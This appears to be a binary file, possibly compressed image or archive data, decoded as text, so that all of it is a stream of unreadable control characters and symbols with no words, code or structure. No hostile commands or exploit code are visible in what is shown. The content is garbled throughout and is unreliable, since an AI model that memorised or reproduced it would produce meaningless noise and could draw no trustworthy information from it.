�Pfd��� �;JN��d#B�Q�B)�(d$|�8�ѮL	�8��b��`O�q���b���(!�lt`<����� ���F,Y�G�5B��Ȱ� ,"�n�d��u��A
�PE�+{�4�\fz�
�)#����)�$��#c�2�!�!l��#�`h��97(��������(��'x�8�� ����,�l�l} �nO@���
k	�ٴi&�����Q��O^R�L-֢,�0�u�kv¡E*f��t
ԚP<S��a�Z(t4"fJ�1��$�c��L@�"Z0���,�O�� �����C�&��m�Q��)�	P:"�4~��^6@�D�/����`0 �75"��@$O� �
,��� b��)p1fb4�bG�,�2��:YF������"��F@�>�#_���MPR<ă�8B)b6�Q4���*K~��4�<�%/2�(Ȁ|aO�i��,��� ���o��)�ȼ��'Q�vB$4b�pï"�6���Br!�i+�S�J�Vp 8�*�Eb���)8h"�)���G1����td��N 
�� %� bC��!�� �a�j� �� ��T#X�2����~���v�=�	��@�d?3�O�+Ce"0��Ѱ�BC	�� �#�����4H�ғ����JC�A;���rfJ�:=U6�r���.O��!
Ҧ>��;�Rt@8ϻ^��
�E��O�ٲ�B�b����XEK�������c=���X�B�U�@�i�@��p��oe� M���� 8�F�븬Ph�)+8@B#H�ȁ
�<�f4b";BWɮ��6
 -�D;Z@) �P񀱤l��P�A(BB��n0B(�2��}��|A�"r����5" ���Z�6މ�K��r0C�#�QI�#M�c-|a*u+�K]7�`�G=�!�*�V^�F���	OSc�jêE�a��l�DM�CMX�!r�7dNK%�+��os!��<�z�!����w+�����X�6�l����l�f5���M��%8cV���4����
x	i�v�]ng*��W�:WdjS�6�N��]l N�MzW-��5����6��V$�i|k�M�a@�N���oí#�f+��Ϙ���Ż2B�$�,����B��!��Ƃ�22C��.]	tE�̀�`�@#�1�2*�l�����@v�u�j���!Vd'�A$�'����ׄ;�uak"nC��I�b|K	!	��6���z���)�NY�m�P�@��"�98�(BB��$V���*�t���k͉�3�j�c$ ~8�Q
��3ꋋ�a2^g��ij9�-�8��lVN ��`�؎�vM�����eh⍢$Af�/^��DA>lAP��n���AoN�#�����",t x�!�`���U�r;"�ע\٠:`e��D��f�`?��c�猂�]sDF\9F�o+Dfx"w�� j�p@�#X-�b��إ�\�/$�f���N��@4"E#�aY�է���@o���l�������$w�إ�E�]�A	" :�1�SU A3j&2L� �H�mhya�Ɍāt/�4j�#R�djE�����X	MFD��"N�Cw�┋��[-؀��Y?����k3�-xڧ��[�2 ,�è�:>�B�L���Iբ}�Xw��݅-�"�!�'�DT��F2�����+h�`���z����Kt�7u�,��ڑ���Dh42�3$�mA	[�Yt-^;��Y�&<A	�lb��������zt7F[>2 	���}�°��#^[��"�٠� ���%C�Е"��kA@�⡟��sI��6�:B���������i���GgV�$��A�m��]V4w����7-|���-��A8$
8�P�XC�����- *�)�#�# �P�u�������ق�����"�ׁ�۵d���/�;���#�c�����6���G�[2<�sa��k��b�t���RЍ�g���ۅE�b�g��٠m �iY
���V��p���\4"	�"<�p*2�  jb �������k�f	� 
��TTF���|;���T�<��#�lyt����Aے��zfF�8Ufy��Q���!���a"������a`��g�#V���ȌڀB]#D!	l5�A=��A�A��]*��{ա����E5b���=І��o�T�\6�1.Z#H�l�l��|���h=P�-�������C��E�7=O������@?H��]@Ԇ,�����[# B ��A=H@<v:ԣ�#�~+� 	�dH��~�{�,�^���l�bm�"���T0^er]6$~iپ`�_g+���w����5���n������\#T���=
|����{ڦ,�>�����;�.%$`p�����@��oԑ���*�H@:�k5�a�N�g��� �˨�����R������4"�ӡ�9��}+���������]��v{��\�SE���֡~�W<��'췻�䐻��#�z���^#�,�|)��L�#*, <��S�=�>��_�"�H� A$HBQĉ+G�\��&V���č�U����#GF�h�_J��P�@���t���]����?w�$�С>�:��ĚG6q0���@!h@���Ju�Zp` 	f�l�D1���z�}k�0x(�ā���z��5���<�0���@�����Č=B��8$��#)���rqO(=��;BQE��r����_�C�y"���_�ݺw�I�����6�{*!BH$��J0z��SI@����K�$�ӂ��8�m|��"�l�ۓ�?��P�J�~Ղ�$$�`Fy���c'YG�#f�pE�Pt��w���w��/m�C�8��j�0�Qk���R�)X�p2¶�D����Sf��5�Q�ߏ��5`�π�$��?`��BxM�a�yv����^ 	�B��2�@��!Y�pІ[��dSOs�UNc��FH��A�FI&7�f���K�8�]L��O�!��NH��x�D1R4Qe��*�:d�SD�� $�j]�>2GM�̭*����M��#� X�`���ĲA�g��#R��\��2ן ����*�܉�f�ڤ�Es2'Hw�$N7��$w�h+)�]^.7"����C��S�l����G��C�:�(\!9��r��*�$�
�����b)m�&	{mP�z�m������.�eHQ�O,k��G����vI�K.��mKQ��&g7� :҄�u�Owl���y9�3Z����C\S
v�+L�k9�8)��8�w�)� h D��v�*	h��aOw$ �^[a�q�{�Q�T+�[v���wOn-Y����[��ظB�yO~"����AؑT��?}�$��0q bL�.�h�5��u9'�8i��i�5���\ܑ/'�uyK��[��EX N��w㿒�8b�K�P�	jh��ۭ�y�/�[+m��lQd߲�񝒭*��䶴�ۭ-_�rȣ&�p!ln	��# !/9�S��V
�n%�O�ֲ2��WDz���4`gB���֦�O1�U���9E�O[�K_^2W�Cp@	/KBF���Q�|nQ_��׳ �Dk��F��m�an3��F�Tmlc�;���%�%Ka#�EF��jUZݲ�Ӧ�O�y$�h�D-��jd�܂�� ��������'���[� j�k��@R#�\*t��Lq�� .��P�8�+Kr� �B)Qa �����*{��؀8�Lru&y��TCJ1T[E�����"����門  !� � ,    � �  � '�Hp ���@P��k�"DIZfh9����E� X$� #H>F�\9R ˗}�z("2�(ք9p'L� p��/�C�
����S�)�)�i�Y�<�C�C�-6�Jp& �5)J��&� ��`2�ׁض��K��˫�d<s�Ù��T:PkO�H+�]�ӓ��w��kk�CA�|��9#tՄ<� ;� ガ;m˙�,X>��䇂k~���@���7ZvB�c�����"�����6�"����؅k%W�ti�MY.�,:���"^����!݂���B��W�Cd�?&�7�r3�>�PX�Lo��PT	5Ym���
MFD�=��{��A$��Y_{)a��Jm��PsOQt��[U��P�)�A@��B��_ ��H�Q��V �PIAy� ҉	��@	JY��OiaO�	��ZT�=�����К���K?<�JsT4�@�h7҈٩���@TI�j��@�)%�_�-� �����+�i�%�ZCwM�O��$KI�NjQ���D+N��J7�5��i�ҳ^�������@�we�Y��#-Q���b`�c}*I����)E����)����lA<EmO����
9����P���!���*�`hTe�H��û<��pcb����#��A/��&DYx\��;5�E	k��C��t��8�X�a����$B/8l�L 0q=;H/{�����t���Ei��q�A���?:w�A�����1�&���6M�!*�+h�#��
�	E^�V\�޳��B�ߙ��)�
�
�8��H!�O"��3��N���	8j��'OY����U�P���HDCo��(�J��n��d��g.>��0=p�?b���v`֓��h_��T��hKT��i�#����JB����!�+X�0��)�!��Hs~����;��FX�C����J����h�R��_�fp�!aH�`���� �@B@�A�8�u�a���@D䠎2��@4�ک�Sd�wBEM4�& x l@��Cb�( D=_�����X�0@
R��:n�y4��Z�C����'Pc�@��Fo�^g�2>ѱ	�����;j"ң���@ �N�(H]���D�k~�.�)�t\4m172�"V.�Mh"#3�E/4Bl 9a�2ER&�T�}����~Q�Z�8�5	�̡/i�&0a3(�#�F��h�,�E ���g1�3!��Ҥ���,�N"��2����h�<�;�/�P��Z�A'�Y
�b��`@��@,i��"��gA����m�\�4c�� �����Et�����``����H�eF���)�ϵ�ä�zd��i�&��%5��r��"q�P�>�
��&�K]�*ʂ 4(4��T������!���Crǳ  �\T�b��$�A�cEt�P��L��
Q�J���ЂD׭!Z�B������p�~T{ ����q�{��RI,�����a7́5�Y߰X ���t#�E��(��#�qZ��/��
��--���A/o���o����f�gH�1 �� �V c3��>�0�G<b�@v�R��D�ؑm�f�ځ��L��H%{��T����G�	N1�AX@H�"0�:�M � .va�}A\�р�`�@�,�RC�`�!eav���47�td�nin$����b�%������p�*��<�b�ΐ�:fa�]���0�)��S�C!� @E�Q�H��`��������"���dj����R����[b1��y�E-F�V0�Ψ  R`�6�!�`
}��0��R��L�!�h_U������ ����r5���3�y������47ZV�9�bH���@3+�0�Q�����H��4�������{��P�^��|$"��?"�!T�,I;��j��� [�m��fjB�fQ4��ܸ��@ru����(���C��ف����"Y�+����% }����~X^��H$�qg@�����f��|�^ �Ӱ��Z ��� �� );��Q=���ƨ�?�#���5N��f�7� �yA�@�Gwx'�3�Bp^�e�@+��@%��΀����p��$�<�=/�<�n(O��[��eA̠��m$kb�K��yRG���1����� p$�0
G��6J��� �<����:�IN��W���OC��@�+�&h�.X�zW�A�<�	$M��ZHX�9w3m�����6tt J0��`z� ��
��i`0��u'~�Gr��jP^0
<�$` ��|lr�`<P�T��Rd!J�s��'[�C�>C�mq 0�J���' ���f`GpP�u'zꖁ��$@����` �-0�`�� 'Dɖla+�'��h�BL)�E�II�ϧKX�]:p �`�`:��(^�UPP�j��j��G
��h 	"���$ Yh E�D�d��0�l)�*�!��g�!�
�0 uhEH�b�y�e�v k�
w1\e0
�WUP��nP��E�f� �w f �	 �� 	����1/���Ls�Z��0 v 	#�
  c��a������� �fp	؇�av W@U����PHz�f Pp�P���
 �w`��U RV��O0L�RR� 4�C�0:�0n�	c�E�t c0
�	20
�^�4 �pv � �Jp��
���X��U���G��� �`f�Xi``h�~�/QPӂ7��� �XP[�����`ΐt?�k����0�����?X��@h �}�f0E����u��M��G �p�9�p�9������ *і|�D���MPiP!O/� ��J��is`�`z����ܵc�a� 	���`-��pI8~U��^�) W ����y����G��P����Y�0��+���6w�ц��pi@ip}ipX0	Bh`�	��: ��@ �0S�c����h0�7�䐊����u�W  k�k����ݰ�p���������`��p��za���'Ʃ�h���.�i ���nU �0�����8�΀��@�pM��`�聤��/*��ٞM0
	����P����0����P �� �l�
��/ ФH�|0� �_:ʌ��YYW�l�8�
0
���P��ʞ|ʫ�^`�^	<��pǺ��� ���
���~�`V�$�T d�/�
^Pu�WP�U ~⇕� �^*�������l 	�@�M�T�{ڞ����<PPp9J��z��P �`� ���j<A��Q����1�0!�a	��
_᭮0
�瞳 ��z��}Y9�^ ����x`���^�/;�쩈�Y�@PP<�W�Mˣ<��0��X{�W�� �'��VJ( �Q��)�� T�Ap �������鐦
��P���G
�:
� ��		`��������pPp@u0�k�?�����P �
ܐ������`ސK�5-�M �vo�SU��	�`%I�
�]$������]Ǟ0���u3� �мOȁ� D뙽:��u �i �W�kp���� ��U��V����[ ���KP{�	w�	*�`����t�EP(� %���1�)�T�q�t��I`t��PE�
�0���\���W�TI�B��ꐋ۞����KH�+� ��;����Zk�]�O��В�_��J�p�P� ���O��	_�����[| ����t�mkuP�s~D6���� ԥJ���P���- T`w/`l�nc�_ہ�)~���U����2:��I�K-������=L��[�٠����k�.g�`Ӏ�F\O�	P�	f��KOБ�0�p7��`'��p��],	��ȼ�;;�@�` �<�x�_���	(��6�	�lmK���|�����{����E�����u�
�[JkD��Dp^��S������[+ʤ�У<��` �p���V���
����
P�0�*�[ $}�������\( ��� 	T��Q�
f� {���A?=蒠j`0�@q��{�b�� 	�W�az�#��"|��ܞ[�_}�F��W���pk�����;���rm���Q���v���A�)p��	h`��[�G0�z�����oL�����.�!�
[����.Ӆ͘ D&�:K�,��s �@t`-@�u�_��t�V	��ܙ�L�|JM��u:�]Z̀[�9��$�Ò-١�|����y}��L���� `P�Q  f���p� �����ɑj��0�p~ ��ٜ���)�`F��5��K�����3�w⭭
<�I �p׈	�܈,^��}��u�陔��3��')���f� K�`��$=�-���y�u��ʤ,�j�k����0
� Qp�� �`�ʵ�[����`�)����ƌ����Z�;+x@,(�i�|mqw�a������� �t@w� 
p�xF@�wP�h`�fp ;��V����K�:��� �-�������@ҰP��m�0�{�[��
��W�������0��~�9��E~��m�X�������P	�.@����.���I��5p�\'����ׂT�_`	t��p�@m�&~�y�;��\D�
P�ʸ��ȼY�8�K�{�{`�;ܵ�����z�c2�۵p�v=���N�$��֮G�����l�k�Aܵ������^ ���ܗ}��̌F�
�p�� ��� �ڶ'	��Xd ���p� �=/��N��t�	� D���}���YHwP�W����0���`�Eo�����t��M�X~��`���ݷ��Ӏ���懊 o�����پ��	$/���ـ
c���^��|�%3^PWC��c ې,`���p�p�<��p ���.� b>��\�0����-�d�F� �ϴ)����������^������f�ܿ|,R�ȗ�_6u!�SgNEs��ر 7n�B^C�f<x�܍���1/f���_���
��Y0��G������H-$5S�c������?8���O��| =RQ�_%s���s�b�o"���6b<
�\i��J+(P�`
lJ4������J�#
�l:tΛ�i"��,�%fƍ�nL��EY��8^ĩ���<p�����4�ھu�v�7Kt�@�|}��Ǝ�lϾ*ڠgTH��~@�z�!��`]s�[�6?��@�9*T$�V@�!n�]	��y#�uw��T�s�"�h`@��"
�A`�i����)� �M��T8�C8R-��`�Ȣ��S���޹��p	G��y	n^���H\�5�,����I�9s����,8b!������Jk:��XТB�}Ԋ��pÍ!��&t�ǝ�� �������Y���F�w
@�6k���B�h2�X���JX���(z� p:z�.n��n�&7�٣F�r���ԑ���j�3��y��l��&����B��'�pj�!K1x`�}$}��1k����F�	A�&p�7���#��Ӌ�G,{�i�us�E-<������CJ!� �HVp^o��8�a�o���yZEgÇTs"��B�_��B�X��`���4��fkr��3"�d�������q�R1�G��oQ?	�_B��n�Igq�y��yN`��55�FQ|cu���*���|0��5!_�F�Ey�)�k�g;o�����5��D��#�
���iw2�$�:I|�ǋ#��x��,P��U�ѹ��j�MT宽�������i:\z��vk*Όͯ���w�?F�DuL\|�R(X5^���&}��iz5���gȁf>S�Α#�z<�T���[7�B.`�$�$	VB�Yc�I���,�A���Ɍ#���"�m� 5�K�8r�6��k����"X�d7�p��2#��ށDQ0���Bf���jH�jML��(���t�r�A��@�r�W�8Dm��FADw���Lg���R 1��|�+6qCdEs��\M��-΀	L�6�r:�N8�XQa�
G3�����}D9 Ӕ�8��v�";H����pn���r>�3o P{��F7s�l8!�񗑒���� ��׸P�i A~X��r�<`�+����@(�9��Vs�B
]%�����AǮ�g��[��Ԛ��"�M؆�f�R�3�cn")�k�@Р�<
p=�ND���C�g�J�� ��M�Ƥ��T����b�VH�3s �f�%���3fxn��"��!s�"b*S�xdd6���֜�*�If"�,d��c}J�3�c�߸8zx�ݹs#�k�b�J��X"n�t+}�qՑ�4,�`����"�����gl��Uz�F���1l=II��.�Éa#e��,��yDF`�Ս�w"��� 4����@��X�G_��hT�/KYJ� �dcL��3����x�*b!	�=�T�*G�
F�@#K\����Q6'�z�aX�zGo�xǩ�����������X��bF�g׺�ӾA!�Co���{��� �0Q��wW��>�B/�H<B��R%����W��.�S�͵g�	Eyk:�jthq9&nu�Fڲ'}��h\�p&���Z�>���)����+I*�g����F��<M>�n�B��D���JU*�AF�����*���(�#��)z	A�P�>��#3
�z�^�����d��l*�:�Hq;�4�	Q�$�6��tD��NER��t� <��F�t�7��t1/�=&T�q�N�T����#'�j%?���\���T'_��W�i�Rnc(*���&���ə��ZQ�������_C�g�Aڀ;k�y>ʙ�oy����_�S�#��=o6` �?�
h��{�mdI���o��j(�u��xsD�|��
�8 ��"��e�4��C}�[\ k3�������kh�U�Yp�Fxu�� ۮy3�hٶ�>:�4$��<���84G�}�'p�W1��_�hFT �)�I`:�J�y��x]������DH�N�Ȟ֋���qr�#�fG::�5��q��Ȏ�R�7�=�7~���4�٠����q�PA���U`�-r�t�.�k��~5Kb��F���ی��+�p�)����
̢<�7�4���0�	�t8�8h@�ш6�v9���U�B���4L�5��^� T)`�W0~ H��`�&C�ԏ ���*~�~����ۣBT���O|2�������+Þ#T_zm���_b8ֳ>�Ӷ�o'8apB���84T�u0Mލ�P埁\��㡍��s��h�>� *��)ؤ��
���#+�b#eb8*� ˌ5�4K����-��䂭��;�!̨#̀��J�k8�s�<rp�H�eH�TX�ȵh9�:�h.S��cӥxx�x�%�ɆU����¤Ё_�-l����I:#D+D�4�#�b#dJC1�(�|�::+��1C�"�H��Q�x��m�����k J�=X?D0��Y�w��A�Z�;�Q'z��[4@ȥ�X��8�� � ����$R�	3b��ү�+5��R��b�zCX��4�^�^|�R��<�5��8?r��l�eȅeЃL�x�x�^��h���!�@E���A���s ;�=�� ��Z��Q�p@E�����1��H��$s ��Ź�6��\l9o�7�xAH����H;H�� ,����m�����o�#�B<J@�k��+�ژ�S+1ڒ(���Jj��3�c<F��x���=ܳ <`c`c�3�G/�J{���*��ŀ���X���n1A`���G������C=�2z�DFeL�H # Di��<PD=�չ�ٸ����C6>3�ʋ�m � ��s%9
P�Ii�xǠT����3��XD�nd.IK#�L��;|4�� �ȶ�$"���Cb����K�ɋD�����K�h�\�i��t�t`��$0�lٹՑ(=��gh1�$ʧ���$����q��1HGP< bx�y����[ �;��G��J�Q��	Ȧ| ]�^�<�ZH��|��Hz=�O���	�����E��@�d���\0'H�XJ��k�ءdB.����3��C�)#p��$@ � z��0LP���y��U8��	�k�ZE�H>�4R�τҢ/��!���$��7�$��O�K�{=+��E��؜�q���tP'�D@�e�'�H�Q=ܪ��R"L"���K��c���r �L��RX�* �ќs��Ị32rH��TO��.�����JM����lP�Ͻa�=�R:MU+�7��M������A#��M=ЃTH?�,?3:OԌ`媆YE��K �?$��kV��XQ,���� �U8���!@XԫX�����:���ȔS�<W���<�%-:)]��7�įs�s8:}��p�יL:�T�o�(P  �B<t���H�F���ø���1QM&P�����g�Ѐ*�H���K�10� ���B�	��*O�4M�İҴO�{#3������S�&'m�*�T5�d��V=��DFU�.=�RJ`P��T��0�r������$���ķ�UVd���B iH�x�'��9Q�o�����J�#W>ke[�r��T�ץ53���|�\�[ʍ�d�ק��;��n؎��t��u���L�=�����t�!k���#�3����2r��ǨX��(��z��x�p �M���n�Q漊p�$�zuI�mR��C�l"��(u\rM�53�e��]����8�èeV�H�Z�5�%�u�;H?J@�U���C�[=��ȴ7�E }L��S���L�o�(�Vx�/x��L�/������E\�j4��ǯӥ��{�ay�R������~��iU��Z΅�!�f��톀�_� �?Q #��H���e�<_H _p���n��5��=U2�?3>���S���M��`��z�*��d���EٔU�oH���y�&433~��e)}aC�R�SU�Ն�ဋ�؃��m��܃m�M�_N��fM���Ȩ���#�_H?0�(x�ۉ�Fh�C4�X�o`r cGc2��֬<�e��Xh����zP h��H���'�b�۫0a��!rHaJ��f}=c��R�}_}�J�WMb����v�HyFbfM:�بA d���M3����b' H v�w0��m�FX��6Й,��|�: 4��e���g]b~�`nH� ����Ȅ�/�!��M�y\��dd��Ds.gַt�]wV��y��zFFސM�n�ѭ�Y�U�;P A����wx�g���y�F�b��դ�Ȁ�������tVc�^�,x��tXf30��A�K��dHi� ���J:�ǚ����>l�E}�}=:q���fgv�\�&��XrPb����|��dNx�Rq�U�jM�� =�?����Pm �(�'����l�x����LW%fXe�~N�w�6� H����A�K��V��J���Ar\��f�E�ov�#�׬l������xNjb�l�}k~�8�}� ���S�ͪImȐꂥj7�8� `�(�F`��c��!�����K�Ofl������b>вL����q��*ȃ*P�b(�욨���T��l��?lٖ�d��Z��Kng"/j0���lϖͥ�U}~�6��o����gԦ�4�`)X	�6�;� #0���e@���F��T��1�=hw�J(X?���ݎf%rwN�o�r���.��.�/` \`�4h�bH�A��`��A��t��e֢~�Q=F��t���	�����n �퐇�f������o�o��H�F����q���`?�r��N�1/v؀eX�4�!=�dw?\���m�u:�P��߭�c>�@�4�Tp�(p�<�C��A8���	�Y%�#?r����#g�u��fjm/�u}�_��_�X�����u�6�>���xȋ���bG� �8x�dws2=BL��c�e �6�]��U��w�xYtz]���?�5׋CG4X k���I7�L���t/����p�6�eR������gbe�o����k+�#�`u���h�7،�j(��0��Z%��2�3��j�{�MvvH�  f�j�����c�d���k���(�`B�x�5�NL`���������> %H�6H3�|�gꎽ���~r�N�('^�Dm���7q��W��Wja���x��;8~�s1�� ��2gP^��>�\8�c8�7yD�2�vK���v)�rzHn�����?~3h�/Ȁ��8�] z�f�.Ib�JAq�}C�����6�ܿ��6���c�t
���b��ɔQ�%\�%Lq%Y���ং;9sB���g�;��P4B���1��i'Qsٲ%G�49ǪU3�`Y��$0���M��ƅ�-�۸pCʌB�$��Q8(���NO(Q}���b��n��_� b-9��^����C@��F��5��^�(����9nY��:��D�P%�غ���yǉY�F�Gj<��I�����SĔ6H��LUQ��JРAA�HH�T�횙3�������9����LfE�0�)�-F
�,�3�bGw��\�}��F�P�Ѕߘ&�j������d���턓n�)p�m8���f�qG%��	���d��rOEG�-Ҁ�"� B5�X�����<ah���{%����I��v_7��?G4�H�$��b(��P��/
�*%��a:�=�=�DA�OI�A�!X��u�O)�t&�;�	Th �� �& ��>�@�$lЂ4-l@5��e�?	�j�8�`�>'���(�RBI	��E�IeĊ�ч׃|�IZ�qP�����Wt��̠�O���؁w�b���G>q�g����Z{���{�Ŗ���@M�X � ���� ���O��� �<���r���㏴����jj�ud(g%�`�B.&~3�B(�-����6k9\�(��b_Q�fNf�\�AMB�+��)���B,/(�D�8A۟&9��ۀ��(bwp0	���xx"�K,A���@�4l���q��w��㢊���b��o�T�&a��ksηnl
 ��4.h�@#�d �r9����_0�8�+�V���G��$|ABr���c��/b[��O	v�!Iic�_hj�R�h��7	v�q����/!��@K�D Pa����^�����[O���U�`Vd0 bf��u�IH��p� j$ Xq��>5�.�=ر�h�/q������/89i��b(����C&��:�#N��ӼH��Ȉ"1�QC���%�q��|ѯ~��O�����1�@�@E$8O��T�F�l�#�X��B�����	�$xY�b���c
�@A�\l�J�AH7��m�&�h����\��y�U�vD��q�$�
H٠��D�2`	K������?�$ ��s���?�� ������P�ie�0�$�;�Р���%
n ����a��!0���$(#P.�	�x.;��` SZ ��$�$��x!�����8��h�K֢f�+aqZ�%��h��, �����C"���K���+�3=�l������V��F ��� 1XB�T &���	%`/�@4Z ��jq�Q�/�����-i茙CA2�Bg��UR�,#��<����`���FZ��f�f�:(�4�M��*����,`;�AJ�O�a�c,&N�A�3�w�jX�� �@b�ys)_���r� 1eM�
axq� �?��>�C~��aln60��<����$Z��9u}ksAa�u�5˸�<��k��
�W7`6PC,(o���W%�8�Y��t�i�A	1� �AH���J���������c4����� ��#aC����-����1����hCC�R�R#�v��� ����-��\z�%0dP�?�i�CH��D��$��'Q�FB2�nhc�Z��A�M�!fo�ュL�r�J���
Ȇ�-|���% ��J�"�픉A��$-��r9Ӓ!�6��厉9����aE���O��v~��b��[j���c��X=tV�}��R͏-�b��fQ#(+��=قm���pGn"�B��d٫��	�Z	�]�5g>�a�1X3PC�%Ā	�`��4�f$��XL����bc����3��J��h<�$q�X�C��-O� ���P��0I�s�եI �L{�6nq:a��
��^����T�G4�y�|c8X����܃� �y�\@0�T؈�ji������0 O��k}xf��5�};�	7Ҽs���°Ax��h��"P�Y����w�j[�@ �1C�-�J��v\��� �@�+n���-��
��x��4$�A���x�8���\C��<bH����#��]Y�����'sl@������v�� h���r1�����=n,D#��W*��Ji�l������?�C���'����Y ����s���:��u^u�[T(����^��48>ɘ��2/>��1���iڌuV����)�TM��xѥ�� ���Ԟ�-�<  �`� �e�߸��hJ�T
X�X�Ɖ@��I��b�����I_��̠��X��ĥ��Ղ��!��e�@.F��|�@��t�!��8t�?��v�C7Db����� �)�i)�0�`����c��c����4�BY���J �(�,"2����#�@I�B,H�?H���?,�b������@h� �$Ht#�֑���ԩ��N����e��.͗P�N,D7�A7TW:�9��	(�?�;(\4,o�ō�����5ޘι���"��0,mI�b��?��"�� 
�d���?� `���=��>""p��`� 	��?���!��C�h��~!F��� �
� +�Q4T��q�1B-�͸�������.���aV�E�X��!t�;@^�C8����� � ��?�N���������Q��o����?`A�ٽE��"l� >�- X<"�bS6���!��L�A ��A�%b�c��O�~��?�����?���M��� ��d\��XV�Cb��/�bbڀX)@:�d��8��;��?��'�_l�
�!��Tp�Sj���Q��$����b�-� �,m��?����(�;"b���!�bAW>�r��e����eY$� "��M�m�m�+���#@"����A
��4��a�|��.�"b4&"�QـȟL�� �~a8��ӀH���`V�����)hD��Jƛr���� h�nJeT �\����W�`W&'s" < �%�J��8� D۽�e]�� �bW��#J�]d�|����d�c>��.&&}Bb}�$S�D��L��bt�c��?�a �4�RU�+J(��ύ�c��h�@~e�wz�ch�"`��/'/��bgqn��rj�W>��>�&���f���=���SjB���a�BDY��*x� +|B�F-�������>Fb��t������Dg�;�A5 blJ`�eD�k�nd� 4"�.2`�8�fo�^~����:zB�Ap��(b��W'r��>�����`"ܭ�9$~9��&��&h`@(����E,#���C��@��*�~�է$Dlbj��Ǳ	8������_<�
ȐfJ_��h�A��`�@,����T�h����:.�'�)b�� �BPA\���i�>q�qj���A�.Fr&��`A��]yh���#`��ޣ���h�0�'d@���+ѣ��,�j����`�����֪����a����Bf�%j
F�����{�l.}��k��%]�l�AZ��B|�?$��-�>������͠X��B�� q �-d�c���� ��Qŉ�B ��٢��h!��h�`l���,/b(���?��P � �&�eV��'�E��\VY�b)���C�-���?<B|\�a��*��B�r�qƣq��b�%+�,qv%�`�$�Э�/L����c�fA��j^fʐb$l|B�ch[�����cl�$��Z7d!b|�?�g	�O� $��em���.%�.]�.M�f �� �(�#��<�"�p������W&g/�6%t%�
jB�b�n����Tw�"���?h  �����6Ѐ'h��� i�o	-��k�� 	4�!L���Z�b�0.^�6徢o�� Dr��]"�A!���2�"'ڪh�^��E�����}��}9d��h~��x�0�.K�
���/�?tB'��hA뱸Xa����d�ff��A��*b��P,F �&_`I��#"��h)�/���)��ΞA����:�=~�c0���.�)ۉ�.��n��b���>@��2d�=K�.�'`��dAĩ�i�hn�"枧F[��\Az� >
�g��J��.�(���/��oюq�# p�J_`BF�;�[��1�>z�cX� ?�h�q,˯�J�-#�����z&����+t��f�X��c(�G7@\<�g� ���I$p2cV���>�L�/�.���?�����tu'�n�u^��!J�����b#5'����=��~A���n-�!��bk؝��6��[*N�b�D�Tt!<xaى��X2]�Y^>����<�b���#����蒀h5+ *4�>?��d�+�gt�$4��e�=�0�nVӎ�p]�Ҁ�� �c/�Uc�n!"A%#�4��Y?F�GA\�?,�̵,Ƃ��/��6/N��b̴dd qq~mh�r��p��/�&(�*��	�%��7WvZz��7c{�w���b8��I�MwCV���$���{3h¼Q�%Fl&���f4�ى4��A�.���I�'6��I,���>�c>F~iA�+�?� ���� *��]��c�!������@����}�# �Xf�?n�a���*���5un>dwjBEfj�3��@t�Bf/�a����yb&�Y�X
�� F�u@�5b@�	G[h.����bbƂ+hB��:�@�~�84bhA �"h�p�3�!�D9LH�i���
��#JB��%��%�"&5Rd��2��� m�]H�C��@�"�A#�.Ϟ�C��Oi�.�1���,e@��J��,��/F��
�{������-����*;Z22���}	������c�Ė������$@#��2f�m�b�;}��s�G�P���9IS�T� �`�r|d���ݦ���Oť(�1�:�b0�S�����ל�����#F����;��@nv�#�a8��CK')�)~�&�/��s(=�[=Ƅ �E��6������$���e�X:&���c:f��D,fP���7��;�\R�V���nj}��&���7�$�wFI�X� ��-#�"bh_�'`#h($����]��s��Sr��"�w*7-�8��ᗃ�L�6�9<��Eof~�8����$؁Pg�.Iz�àAVveG�jDOKB���
�/?!Bh�D˒%(�1@�?%�i`�0�DOv���w��I,�DɆ�(Q��� eΓtH�:��'�-��b��4P�HH��#�� G%F�GP������`�[�n�֮%��$9k'�mۆ ��n�����ۡo8p�KwG�I���@�q��b-~�� +�K|����G�4H�zQ	F�y$��� �`ZЦ���ZH�Mƈ�4u�LprC�J��g P �B)Q;D�> �X�v�h���_џ�A��7:�ဆ��s�l��O���n����q��( ���^��$�*�p1�$�� ,숁 TNM4�\[b O��.6�:�����ذa�hj�!��Ⰱ��i�+����@��0�% ��"DADH a�������J[";��ȩ�$�6:C)�f(���k����G�k�9g�N �?y���Fk4�� �$�P�X&��I$� ��<��U�s����a̚(6�T5�"<���@ؕ�@H��"��"���@!������;�����\����%��%>3�% �ȡ�:B/b��B��?�!�k��7A������GD���_D���n�2Î$\l���bM=���\�
�H������DV��@��*�L`Xa#��'Pr��8�9��T�ej:I�;�6#
O, �+��d��2���$j��U|�3�b�x�'a����x��w�Aܦ. �����fm�$�N���I^aÉ�`J�>����$�p�P<�FU�Po�� ѣ������pz�;��-� ��#o���u2@��L����������䫯�
���5���j�S5�ͱ�B��%��iѓ���|@��˚m�#�sN������P���$�����C  6�I`!.��>ĠN#[,"�� � ����tD!
�G\GAwH��ơ�P"�ȉ������� ��v(�
��  ƀ���E����}@��: tc������8�B	�u���QP{8�����px�O��9��%D(T8�?���(�S��   `���  (w��*V�9[$����u��F:BD�w���`��D��
h���4kP���C~R�F0#1F҈F��$�x�fLf!� 0�r�8�n��=g|�AQb�� J�z����k��.��	$�	�OB���:u�<�r"�Al2��5f���.��cbn�X�_�T�#��� �S��&�	
M�T�!�0��QK���=&��*�����hj�g>�6r��J��r @���y�Oac�N�x�u3`^ԏ]�x�sƑ-�9!���1�yAc.f�-� � �G��B��f-GW�>@�|����?��Q�K�l�$�n�'i@Ȑ #Pb¡Ē�v�ZF���F#�@<����p=1���'jj��bC�D ��S.��G���m�O'�dj������u�c8FЍ@��+A/6@1TQqB��\ʦ>��r����1���.`Q\OiP�|��$�:�L��2�������?C��V�`AP�T{D���C��<@~�C3 Vh#�V�I8ܡ��qӉ���MBYc�d�-r��w��!`��*0�1���$Z@ŉ�rD���@`�D��<�a��E��4R��@ �W�I�{�e8���*��ߜ -:'X�4>�&#� j��|L�S�F���
�!  >_�o�n{��Q�m���:A��1�~�F.�&�pp� ``Č�+�  #H��^�L��SB���̵�"�fܮ�XƲ�m���I�sD�y�D�G*�,#�N	T�5�A� �#ijIyʶ1�r(���Bj"��  �u�sx�t�GR���D_s���a5��I���hq@B-��D!�SA���q�N������z�e#�Ud��F<��h 
""3���l h d����x{�'�����8bBp,`�k�� �+���[�;����&�-i�ωs�u���լ����s �p��� uI�c{� ZЂ�o�� �h��,��VBj� ��S��6n�Z��9�$�4�`��
��y�>I:P��\>J{�ҖI�Aݰi$/,@�������ƕ��3r�
